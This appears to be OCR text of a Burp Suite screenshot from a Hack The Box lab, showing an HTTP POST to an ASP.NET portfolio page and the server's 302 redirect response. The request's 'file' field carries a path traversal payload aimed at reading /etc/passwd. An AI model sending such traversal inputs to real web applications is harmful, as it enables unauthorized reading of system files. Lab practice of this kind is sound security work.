 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 383
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
Qbd%2F5XYeQDbnSI4OiGSTefsmMCQ%2FW6C%2FlBu%2BbJEm8Gq48Fbrbv9pJAc
%2BH5Z6t9WrBuTgzfK9PyZ9lIq0cSxYM%2F3%2FeDo%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
3Oc41CURtOqEKDXMs2%2B2%2BJ3WmWFvYAP2y%2BlrKGqP5vkw2DhYaX%2FQOXL
lb6Qqy8z3n%2F3lKs4cnLVRtTXO%2B9PgX5atBYIKupKAev4SQaHAQsRqfcJoFW
KlmwBT4HOYjzd62fBFcw%3D%3D&file=../../etc/passwd
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Location: /default.aspx?aspxerrorpath=/portfolio/default.aspx
5 Server: Microsoft-IIS/10.0
6 Content-Disposition: attachment; filename=epasswd
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Fri, 05 Apr 2024 09:27:04 GMT
10 Connection: close
11 Content-Length: 168
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="
/default.aspx?aspxerrorpath=/portfolio/default.aspx">
here
</a>
.
</h2>